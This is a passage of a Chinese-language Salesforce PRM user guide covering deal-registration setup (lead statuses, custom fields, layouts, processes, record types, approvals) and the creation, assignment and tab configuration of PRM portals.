您可能需要在潜在客户上的潜在客户状态字段中使用额外的值。例如 当合作伙伴请求登记某交易时 您可能希望将该 状态更改为"等待批准"。您可能还希望添加"已批准"、"未批准"以及"已批准且已转换"以便表示渠道经理 复查该交易后的交易状态。"已批准且已转换"状态表示该交易已经转换为业务机会。

要修改潜在客户状态值 请执行以下步骤

1. 单击设置 ▶ 自定义 ▶ 潜在客户 ▶ 字段。

#### PRM 用户指南 | 配置 PRM | **1305**

- **2.** 单击潜在客户状态旁边的编辑。
- **3.** 单击新建。
- **4.** 输入"等待批准"、"已批准"、"未批准"以及"已批准且已转换"。将每个值放在其自己的行中。
- **5.** 单击保存。
- **6.** 单击"已批准且已转换"值旁边的编辑。
- **7.** 选择已转换。
- **8.** 单击保存。

#### 添加自定义字段

您可能希望创建自定义字段以帮助渠道经理和合作伙伴用户高效地工作。例如 您可能希望在潜在客户上创建一个自 定义字段 以允许合作伙伴用户请求登记交易。

要为交易登记创建自定义已登记交易字段 请执行以下步骤

- 1. 单击设置 ▶ 自定义 ▶ 潜在客户 ▶ 字段。
- 2. 在该页的"自定义字段"部分中单击新建。
- **3.** 选择复选框数据类型 然后单击下一步。
- **4.** 输入"已登记交易"作为字段标签。入口网站中会向合作伙伴用户显示该标签。
- **5.** 保留默认值为未选中。
- **6.** 单击下一步。
- **7.** 将字段设置为所有合作伙伴简档和渠道经理均可见。根据您的流程 您可能还希望将其标记为组织内的其他用户 可见或只读。
- **8.** 单击下一步。
- **9.** 如果您为渠道经理和合作伙伴用户创建页面布局 请在这些页面布局中添加该字段。如果您尚未执行该操作 您可 以在创建页面布局时添加该字段。
- **10.** 单击保存。

备注**:** 有关创建自定义字段的详细信息 请参阅[创建自定义字段。](#page-320-0)

#### 修改页面布局

您可能希望创建若干自定义页面布局以帮助渠道经理和合作伙伴用户高效地工作。例如 您可以选择在页面布局中添 加已登记交易自定义字段以配置交易登记的页面布局。

创建自定义潜在客户页面布局

- 1. 单击设置 ▶ 自定义 ▶ 潜在客户 ▶ 页面布局。
- **2.** 单击新建。
- **3.** 选择现有的页面布局作为该布局的基础。
- **4.** 输入"交易"作为页面布局名称。
- **5.** 单击保存。
- **6.** 单击编辑以修改此页面布局。
- **7.** 将已登记交易字段添加到页面布局中。
- **8.** 将"批准历史"相关列表添加到页面布局中。
- **9.** 单击保存。

提示**:** 我们建议您为合作伙伴用户和渠道经理创建不同的页面布局。

#### 设置潜在客户流程

潜在客户流程可以辅助您跟踪不同潜在客户生命周期内的潜在客户。通过这些流程 您可以向不同类型的用户显示不 同的潜在客户状态值。例如 您可能希望渠道经理和潜在客户在使用潜在客户进行交易登记时使用"未处理"、"等 待批准"、"已批准"、"未批准"以及"已批准且已转换"等值。

#### 为交易登记创建潜在客户流程

- 1. 单击设置 ▶ 潜在客户 ▶ 潜在客户流程。
- **2.** 单击新建。
- 3. 选择现有的潜在客户流程 将其选项列表值复制到新流程中 或选择"主"以复制所有可用的选项列表值。
- **4.** 输入"交易登记流程"作为潜在客户流程名称。
- **5.** 单击保存。
- **6.** 向"选定值"框中添加"未处理"、"等待批准"、"已批准"、"未批准"以及"已批准且已转换"等潜在客 户状态值 以确保用户在交易登记生命周期中使用潜在客户时可以使用这些值。



小心**:** 如果您要创建多个潜在客户流程 请确保它们共享相同的已转换潜在客户状态值。仅当用户简档的 默认潜在客户记录类型关联的潜在客户流程中包含潜在客户状态时 用户才能转换该潜在客户。

- **7.** 选择"未处理"作为默认值并应用至新潜在客户。
- **8.** 单击保存。

设置潜在客户记录类型

通过创建潜在客户记录类型 您可以以不同于标准潜在客户的处理方式来处理合作伙伴管理的潜在客户。通过记录类 型 您可以控制渠道经理和合作伙伴用户可以使用的潜在客户流程和页面布局。例如 您可以为交易登记创建记录类 型 然后将其与您已创建的交易登记潜在客户流程和页面布局关联起来。

为交易登记创建自定义记录类型

- 1. 单击设置 ▶ 潜在客户 ▶ 记录类型。
- **2.** 单击新建。
- 3. 选择现有的记录类型作为该记录类型的基础 或洗择"主"。
- **4.** 输入"交易登记"作为记录类型名称。
- **5.** 选择"交易登记流程"作为潜在客户流程。
- **6.** 选中启用以启用该记录类型。
- **7.** 为所有合作伙伴用户和渠道经理简档启用该记录类型。另外 将该记录类型设置为所有合作伙伴用户简档的默认 值。
- **8.** 单击下一步。
- **9.** 如果您已经为渠道经理和合作伙伴用户创建页面布局 请选择该页面布局 否则 请选择一个页面布局以应用至所有 简档。确保页面布局已切换到相应的页面布局 然后才能为合作伙伴用户启用入口网站访问。
- **10.** 单击保存。

备注**:** 有关创建记录类型的详细信息 请参阅[创建记录类型。](#page-437-0)

#### 设置批准过程

批准过程可用于控制交易登记过程。可以创建批准过程 当合作伙伴用户发出交易登记请求时 它可以锁定潜在客户 并通知相应的渠道经理已生成一个批准请求。当渠道经理批准或拒绝交易登记时 则会解除潜在客户锁定 并通知合 作伙伴用户。使用[创建批准过程](#page-643-0)中的说明创建批准过程

根据您的需要对该过程进行细微调整。例如 您可能希望添加合作伙伴用户电子邮件通知以加速处理过程 或您可能 希望为合作伙伴用户添加任务以转换潜在客户。

#### 自定义组织的附加提示

自定义您的 Salesforce 组织以处理交易登记时 请使用以下附加提示

- 为交易登记创建自定义电子邮件模板 其中包括关于潜在客户的所有详细信息 因此渠道经理可以快速处理请求。 有关详细信息 请参阅[管理电子邮件模板。](#page-87-0)
- 为业务机会转换创建自定义潜在客户字段映射规则。有关详细信息 请参阅[映射自定义潜在客户字段。](#page-479-0)
- 与您的任何其他用户不同 合作伙伴用户并不需要关于潜在客户和业务机会的所有详细信息。请将不希望合作伙 伴查看的所有字段的字段级安全设置为"隐藏"。例如 隐藏创建人和上次修改人字段 除非您的 PRM 入口网站用 户需要查看该信息。

#### 配置后的交易登记过程

现在您已经配置完您的 Salesforce 组织 交易登记过程的操作如下

- 1. 在 PRM 入口网站中 合作伙伴用户使用"交易登记"记录类型创建新的潜在客户。潜在客户状态自动设置为"未 处理"。
- **2.** 合作伙伴用户单击潜在客户详细信息页上的提交待批准。
- **3.** 批准过程锁定该潜在客户。
- **4.** 渠道经理检查该请求 包括通过潜在客户详细信息页上的查找重复检查是否存在重复的潜在客户。
- **5.** 渠道经理批准或拒绝该请求。
- **6.** 批准过程锁定该潜在客户 如果交易登记被批准 合作伙伴用户继续在 PRM 入口网站中使用该潜在客户 将其转换 为业务机会 并最终关闭该交易。

<span id="page-1308-0"></span>贵组织的业务流程和需求可能与此示例有所不同 但此示例描绘了通过 PRM 入口网站处理交易登记时需要执行的某 些常用的自定义。

# 管理 **PRM** 入口网站

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

创建、编辑和删除 PRM 入口网站 "自定义应用程序"权限



### 备注**:**

如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信 息 请参阅[设置合作伙伴入口网站](#page-1257-0) 第 页 1256。

启用合作伙伴关系管理时 会自动创建默认 PRM 入口网站。可以自定义此入口网站以满足您的需要 或者可以根据 需要创建新的入口网站。具有多个入口网站允许拥有每种合作伙伴类型的自定义入口网站。例如 您可能具有位于不 同区域的合作伙伴 或者可能基于所生成销售量而具有不同的合作伙伴级别。每种合作伙伴都可以与您已为其进行自 定义的唯一 PRM 入口网站相关联。



备注**:** 不要为每个合作伙伴客户创建入口网站。而是将合作伙伴组织成逻辑用户组。

#### 自定义 PRM 入口网站

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。

在 PRM 入口网站设置页面中 您可以执行以下任意操作。

- 要创建新的 PRM 入口网站 请单击新建。请参阅定义 PRM [入口网站](#page-1310-0) 第 页 1309。
- 要将合作伙伴用户分配给入口网站 单击入口网站分配。请参阅[将合作伙伴用户分配给](#page-1311-0) PRM 入口网站。
- 要重新设置默认入口网站 单击重新设置默认入口网站。重新设置默认入口网站将移除已经对默认入口网站所做 的任何自定义。
- 要查看和自定义现有入口网站的设置 选择入口网站名称。请参阅配置 PRM [入口网站。](#page-1312-0)
- 要编辑现有入口网站的详细信息 单击入口网站名称旁边的编辑。除了能够设置入口网站名称之外 还可以配置要 包括在搜索中的对象、合作伙伴客户所有人职务 更改布局 URL 并管理入口网站的外观。请参阅配置 [PRM](#page-1312-0) 入口 [网站](#page-1312-0)。
- 要预览现有的合作伙伴入口网站 请单击预览。

此时将打开一个新窗口 其中是入口网站的预览。

• 要删除入口网站 单击删除。出现警告对话框 提示您确认删除。分配给已删除入口网站的任何用户都将重新分配 给默认入口网站。不会删除任何关联文档。您无法删除默认入口网站。

备注**:** 要设置Salesforce CRM Content以在 PRM 入口网站中访问 请遵循[在合作伙伴入口网站中启用](#page-1265-0)Salesforce [CRM Content](#page-1265-0) 第 页 1264 的说明。

相关链接 [关于合作伙伴关系管理](#page-1293-0)

## <span id="page-1310-0"></span>定义 **PRM** 入口网站

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

#### 所需用户权限

创建、编辑和删除 PRM 入口网站 " " " " " 自定义应用程序"权限

启用合作伙伴关系管理时 会自动创建默认 PRM 入口网站。可以自定义此入口网站以满足您的需要 或者可以根据 需要创建新的入口网站。具有多个入口网站允许拥有每种合作伙伴类型的自定义入口网站。例如 您可能具有位于不 同区域的合作伙伴 或者可能基于所生成销售量而具有不同的合作伙伴级别。每种合作伙伴都可以与您已为其进行自 定义的唯一 PRM 入口网站相关联。



备注**:** 不要为每个合作伙伴客户创建入口网站。而是将合作伙伴组织成逻辑用户组。

创建新的 PRM 入口网站

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 单击新建。
- **4.** 选择要复制的现有入口网站。

这样您可以轻松地创建多个基于相同设计的入口网站。例如 您可能具有三个不同地理区域的三个不同入口网站 它们之间的唯一差异是商标。要轻松地创建所有三个入口网站 请创建一个 并确保其如您所需 然后从该基础入口 网站创建其他两个入口。

- **5.** 设置入口网站名称。
- **6.** 如果您希望此入口网站成为默认的 PRM 入口网站 请选中默认入口网站复选框。默认入口网站是所有合作伙伴用 户将使用的入口网站 除非您将用户分配给另一个入口网站。
- **7.** 单击保存。
- **8.** 然后 根据需要自定义 PRM 入口网站。请参阅配置 PRM [入口网站。](#page-1312-0)

您可创建的入口网站的数量取决于您的入口网站的配置。对于 PRM 入口网站中显示八个选项卡 主页、潜在客户、 业务机会、文档、解决方案以及三个自定义选项卡 且每入口网站平均使用三种语言的组织 可以创建 50 个入口网 站。

计算是否可创建新入口网站的公式如下

2995 / (21 + (( 5 + 入口网站中的选项卡总数 ) \* 入口网站中已定义的语言的数量 ))

其中入口网站中的选项卡总数合作伙伴可用的选项卡的数量乘以您已创建的入口网站的数量 而入口网站中已定义的语言 的数量是每个入口网站所支持语言的平均数。如果该公式的结果大于一 则可以创建入口网站。

例如 如果您有 10 个入口网站 5 个可用选项卡 主页、其潜在客户、业务机会、文档和解决方案 入口网站平均使用 3 种语言 则当前配置的公式是

2995 /  $(21 + ((5 + 50) * 3)) = 16.1$ 

如果您希望再创建一个入口网站 则公式为

2995 /  $(21 + ((5 + 55) * 3)) = 14.9$ 

注意 唯一发生改变的数字是选项卡的数量 因此 入口网站中的选项卡总数从 50 变为 55。由于结果大于一 因此 您可以 创建入口网站。

相关链接

[关于合作伙伴关系管理](#page-1293-0) 管理 PRM [入口网站](#page-1308-0) [将合作伙伴用户分配给](#page-1311-0) PRM 入口网站

# <span id="page-1311-0"></span>将合作伙伴用户分配给 **PRM** 入口网站

适用于 **Enterprise** Edition 和 **Unlimited** Edition



可以选择拥有多个 PRM 入口网站 针对与您合作的每一类合作伙伴自定义一个入口网站。通过将合作伙伴简档分配 给适当的入口网站 可以控制合作伙伴用户访问哪些入口网站。例如 如果您拥有两种级别的合作伙伴 金牌和银牌 则 可以创建两个合作伙伴简档 一个叫做"金牌合作伙伴" 另一个叫做"银牌合作伙伴"。然后可以将拥有"金牌合 作伙伴"简档的所有合作伙伴用户分配给金 PRM 入口网站 将拥有"银牌合作伙伴"简档的所有用户分配给银合作 伙伴入口网站。

将合作伙伴用户分配给入口网站

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 单击入口网站分配。显示合作伙伴简档及其入口网站分配的列表。
- **4.** 也可单击查看用户以查看哪些用户在可用的简档中。
- **5.** 单击编辑分配。

备注**:** 如果只有一个入口网站 则所有合作伙伴用户都将分配给此网站 从而此按钮将不启用。

**6.** 选中已启用入口网站并为每个合作伙伴简档选择适当的入口网站名称。

**7.** 单击保存。

相关链接

管理 PRM [入口网站](#page-1308-0) 配置 PRM [入口网站](#page-1312-0) 定义 PRM [入口网站](#page-1310-0) [创建和编辑简档](#page-118-0)

# <span id="page-1312-0"></span>配置 **PRM** 入口网站

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

创建、编辑和删除 PRM 入口网站 "自定义应用程序"权限



备注**:**

如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信 息 请参阅[设置合作伙伴入口网站](#page-1257-0) 第 页 1256。

启用合作伙伴关系管理时 会自动创建默认 PRM 入口网站。可以自定义此入口网站以满足您的需要 或者可以根据 需要创建新的入口网站。具有多个入口网站允许拥有每种合作伙伴类型的自定义入口网站。例如 您可能具有位于不 同区域的合作伙伴 或者可能基于所生成销售量而具有不同的合作伙伴级别。每种合作伙伴都可以与您已为其进行自 定义的唯一 PRM 入口网站相关联。



备注**:** 不要为每个合作伙伴客户创建入口网站。而是将合作伙伴组织成逻辑用户组。

<span id="page-1312-1"></span>配置现有的合作伙伴入口网站

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择入口网站的名称以查看合作伙伴入口网站详细信息页。
- <span id="page-1312-2"></span>**4.** 单击编辑以更改入口网站的设置。有关详细信息 请参阅 PRM [入口网站详细信息。](#page-1312-1)
- <span id="page-1312-3"></span>**5.** 单击保存完成操作。

在合作伙伴入口网站详细信息页中 您还可以

- 单击复制以创建该入口网站的新副本。
- 自定义入口网站中的可用选项卡。请参[阅可用选项卡](#page-1312-2)。
- 管理入口网站的翻译。请参[阅翻译](#page-1312-3)。

#### **PRM** 入口网站详细信息

#### PRM 入口网站详细信息包括下列字段



#### 可用选项卡

可以配置 PRM 入口网站中每个可用选项卡的外观和功能。通过在合作伙伴用户简档中配置选项卡设置和标准对象 权限 控制合作伙伴用户可以看到哪些选项卡。如果某个选项卡包括在 PRM 自定义应用程序中 则该选项卡将显示 在此列表中。有关详情 请参[阅创建和编辑简档](#page-118-0)[和管理应用程序](#page-559-0)。

要为入口网站配置选项卡 请在合作伙伴入口网站详细信息页的"可用选项卡"部分中单击选项卡名称旁边的编辑。 有关配置可用选项卡的特定帮助 请参阅

- 配置 PRM [入口网站主页选项卡](#page-1314-0)
- 配置 PRM [入口网站客户选项卡](#page-1316-0)
- 配置 PRM [入口网站潜在客户选项卡](#page-1317-0)
- 配置 PRM [入口网站业务机会选项卡](#page-1318-0)
- 配置 PRM [入口网站业务机会选项卡](#page-1318-1)
- 配置 PRM [入口网站文档选项卡](#page-1319-0)
- 配置 PRM [自定义对象选项卡](#page-1320-0)
- 配置 PRM [入口网站联系人选项卡](#page-1320-1)

您还可以通过修改 PRM 自定义应用程序中的可用选项卡 限制对所有 PRM 入口网站可以使用的选项卡。. 例如 如 果您不希望任何 PRM 入口网站包含"客户"选项卡 可以将其从可用选项卡列表中删除。如果之后希望允许合作伙 伴用户访问"客户"选项卡 您必须将其添加回可用选项卡列表。类似地 您可以更改在所有 PRM 入口网站上显示 的选项卡的顺序。有关详细信息 请参阅管理应用程序。

PRM 入口网站中的标准对象或自定义对象的"币种"字段将转换为合作伙伴用户的币种。即使已为您的组织启用 [高级货币管理](#page-72-0) 该转换也不使用过期汇率。

#### 翻译

为 PRM 入口网站添加其他语言

- **1.** 在合作伙伴入口网站详细信息页的"翻译"部分中单击新建语言。
- **2.** 选择希望用于 PRM 入口网站的语言 然后单击保存。
- **3.** 使用所选语言设置入口网站的值 然后单击保存。

有关详细信息 请参阅管理 PRM [入口网站中的翻译](#page-1322-0)。

<span id="page-1314-0"></span>相关链接

管理 PRM [入口网站](#page-1308-0) [将合作伙伴用户分配给](#page-1311-0) PRM 入口网站 定义 PRM [入口网站](#page-1310-0)

配置 **PRM** 入口网站主页选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition



"主页"选项卡是合作伙伴用户登录入口网站时看到的第一个页面。"主页"选项卡包括

#### 侧栏

?主页?选项卡侧栏包括合作伙伴用户的客户链接、有关渠道经理的信息以及用于创建潜在客户等记录的快速链 接。它还包括诸如未处理潜在客户的数量或最近查看的业务机会的数量等统计信息。

主页消息

与入口网站的其他选项卡上的消息一样 主页消息是您与所有合作伙伴用户共享信息的区域。

#### 批准请求

批准请求列表显示了已提交的批准请求。

#### 可用潜在客户

可用潜在客户列表显示已分配至潜在客户池队列中某队列的潜在客户。

潜在客户池队列是潜在客户队列的集合 它包含您希望提供给合作伙伴用户的未经请求的潜在客户。任何潜在 客户队列都可以添加到潜在客户池队列中。在可用潜在客户列表中 合作伙伴用户只能看到已分配至他 或她 所 属的某队列中的潜在客户。

合作伙伴用户可以通过可用潜在客户列表请求潜在客户池队列中的潜在客户的所有权。潜在客户一经请求 则 不再位于可用潜在客户列表中 且其他任何合作伙伴用户都不能请求该潜在客户。这允许您将潜在客户可用于 多个合作伙伴 但仍确保多个合作伙伴不会使用同一潜在客户。

如果潜在客户池队列中包含潜在客户队列 则合作伙伴用户无法向潜在客户队列中分配潜在客户。这可以防止 合作伙伴用户通过请求潜在客户、脱机保存潜在客户信息、然后将潜在客户分配回队列 以至超出潜在客户池 极限。

自定义 PRM 入口网站的"主页"选项卡

- 1. 单击设置 ▶ 杳看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择要配置的入口网站的名称。
- 4. 在"可用洗项卡"部分中 单击"主页"洗项卡旁边的编辑。
- **5.** 从当前统计下拉列表 包括为潜在客户、业务机会和解决方案定义的所有公共列表视图 中选择相应的列表视图 从 而自定义侧栏中显示的统计信息。列表视图名称和列表视图中的项目总数将显示于入口网站的侧栏中。合作伙 伴用户可以单击链接以打开列表视图。对于您指定的列表视图因列表视图可见性设置而使合作伙伴用户无法查 看 则不会显示列表视图名称和统计信息。
- 6. 自定义"主页"选项卡消息。使用查找图标(<sup>6</sup>)选择适当的文档。由于此文档将用在网页中 因此请确保选择一 个将正确显示在网页上的文档 如 HTML 文件或图形文件。同时确保通过设置相应文档文件夹访问权限以使您 的合作伙伴用户能够获取此消息。

自定义此消息将使您可以将即将发生的事件通知合作伙伴用户或为其提供一些其他消息。

- **7.** 要包括批准请求的列表 请选择包括批准请求。
- **8.** 包括任何合作伙伴可以请求的潜在客户的列表视图
	- **a.** 选择包括可用潜在客户。
	- **b.** 要限制以使队列拥有的潜在客户均显示于可用潜在客户列表中 请选择限制以使队列拥有的所有潜在客户均为可 用潜在客户。如果未选择该项 潜在客户队列拥有的潜在客户可能会显示于其他列表视图中。
	- **c.** 选择要显示于可用潜在客户列表中的列。
- **d.** 添加应为潜在客户池提供潜在客户的合作伙伴潜在客户队列。分配给这些队列的任何潜在客户将成为合作伙 伴用户要请求的潜在客户池的一部分。在"可用"队列中选择一个队列 然后单击添加将其添加到潜在客户池 中。在"所选"队列中选择一个队列 然后单击删除将其从潜在客户池中删除。
- **e.** 将潜在客户池限制设置为合作伙伴用户可以从潜在客户池中索取的最大未处理潜在客户数。例如 如果限制设 置为 25 且合作伙伴用户已经从潜在客户池中请求了 25 个潜在客户 则合作伙伴用户将无法请求更多的潜在客 户 直到他们关闭潜在客户或潜在客户被分配给其他用户。
- **9.** 完成对合作伙伴入口网站的"主页"选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。此外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

相关链接

配置 PRM [入口网站客户选项卡](#page-1316-0) 配置 PRM [入口网站](#page-1312-0) 使用 PRM [入口网站的文档](#page-1324-0)

<span id="page-1316-0"></span>配置 **PRM** 入口网站客户选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

自定义 PRM 入口网站 "自定义应用程序"权限

当合作伙伴用户跟其客户合作时 您可能希望通知他们即将发生的事件或给他们提供一些其他消息。

自定义 PRM 入口网站的"客户"选项卡

- 1. 单击设置 ▶ 杳看已安装的软件句。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择要配置的入口网站的名称。
- 4. 在"可用选项卡"部分中 单击"客户"选项卡旁边的编辑。
- **<sup>5.</sup>** 自定义"客户"洗项卡消息。使用查找图标 ( 1) 洗择活当的文档。
- 6. 选择启用客户以允许合作伙伴用户访问入口网站中的"客户"选项卡。
- **7.** 完成对 PRM 入口网站的"客户"选项卡的自定义后 单击保存。此外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

相关链接

配置 PRM [入口网站](#page-1312-0) 配置 PRM [入口网站潜在客户选项卡](#page-1317-0)

#### <span id="page-1317-0"></span>配置 **PRM** 入口网站潜在客户选项卡

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

自定义 PRM 入口网站 "自定义应用程序"权限

为合作伙伴用户配置"潜在客户"选项卡使您可以控制对合作伙伴用户如何显示"潜在客户"选项卡以及如何处理 合作伙伴用户的操作。自定义 PRM 入口网站的"潜在客户"选项卡

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择要配置的入口网站的名称。
- **4.** 在"可用选项卡"部分中 单击"潜在客户"选项卡旁边的编辑。
- **5.** 自定义"潜在客户"选项卡消息。使用查找图标(9)选择适当的文档。

当合作伙伴用户跟其潜在客户合作时 您可能希望通知他们即将发生的事件或为他们提供一些其他消息。为此 您 要自定义"潜在客户"选项卡消息。

- **6.** 选中自动潜在客户转换以允许合作伙伴用户将潜在客户转换为业务机会。如果未选中 渠道经理将必须转换潜在客 户。
- **7.** 如果您启用自动潜在客户转换 并希望将标准潜在客户字段映射到自定义业务机会字段 请选中标准字段映射。然 后可以通过从每个潜在客户字段旁边的下拉列表中选择自定义字段 选择将标准潜在客户字段映射到自定义业务 机会字段。如果没有任何自定义业务机会字段 您将无法选择任何自定义映射。该设置将取代标准潜在客户映射。

提示**:** 使用字段映射将潜在客户的联系人信息映射至业务机会上的自定义字段 以便合作伙伴用户可以轻 松地找到业务机会的联系人信息。

有关潜在客户转换映射的详细信息 请参阅[潜在客户转换映射。](#page-1206-0)

**8.** 完成对合作伙伴入口网站的"潜在客户"选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。 此外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

相关链接

使用 PRM [入口网站的文档](#page-1324-0) 配置 PRM [入口网站](#page-1312-0) 配置 PRM [入口网站业务机会选项卡](#page-1318-0)

### <span id="page-1318-0"></span>配置 **PRM** 入口网站业务机会选项卡

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

自定义 PRM 入口网站 "自定义应用程序"权限

当合作伙伴用户正在使用其业务机会时 您可能希望通知他们即将发生的事件或为他们提供一些其他消息。

自定义 PRM 入口网站的"业务机会"选项卡

- 1. 单击设置 ▶ 查看已安装的软件包。
- **2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **3.** 选择要配置的入口网站的名称。
- 4. 在"可用选项卡"部分中 单击"业务机会"选项卡旁边的编辑。
- **<sup>5.</sup>** 自定义"业务机会"选项卡消息。使用查找图标(Д)选择适当的文档。
- **6.** 要允许合作伙伴用户编辑业务机会产品 请选择使业务机会产品可编辑。
- **7.** 要允许合作伙伴用户从侧栏或从相关列表创建业务机会 请选择允许直接创建业务机会。
- **8.** 完成对 PRM 入口网站的"业务机会"选项卡的自定义后 单击保存返回到合作伙伴入口网站的详细信息页。此 外 根据选项卡顺序 您还可单击保存和编辑**...** 以配置下一个 PRM 入口网站选项卡。

<span id="page-1318-1"></span>相关链接

配置 PRM [入口网站](#page-1312-0) 使用 PRM [入口网站的文档](#page-1324-0) 配置 PRM [入口网站业务机会选项卡](#page-1318-1)

### 配置 **PRM** 入口网站业务机会选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition

#### 所需用户权限

#### 自定义 PRM 入口网站 "自定义应用程序"权限

当合作伙伴用户正在使用其解决方案时 您可能希望通知他们即将发生的事件或为他们提供一些其他消息。

自定义 PRM 入口网站的"解决方案"选项卡

**1.** 单击设置 ➤ 查看已安装的软件包。

**2.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。

- **3.** 选择要配置的入口网站的名称。
- **4.** 在"可用选项卡"部分中 单击"解决方案"选项卡旁边的编辑。
- **5.** 自定义"解决方案"选项卡消息。使用查找图标(9)洗择适当的文档。
